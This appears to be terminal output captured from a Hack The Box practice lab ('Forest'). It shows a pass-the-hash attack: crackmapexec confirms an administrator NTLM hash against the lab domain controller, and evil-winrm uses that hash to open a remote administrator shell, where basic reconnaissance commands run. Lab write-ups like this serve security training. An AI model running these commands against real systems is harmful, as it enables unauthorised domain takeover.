 ~/Doc/H/Forest crackmapexec smb 10.10.10.161 -u administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
~/Doc/H/Forest evil-winrm -u administrator -H '32693b11e6aa90eb43d32c72a07ceea6' -i 10.10.10.161
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\Administrator\Documents>
10_10_14_10 | 10_10_10_175 ↑ 7h 44m 1 openvpn 2 Recon 3 ruby 11:52 27 Oct guccif3r Linux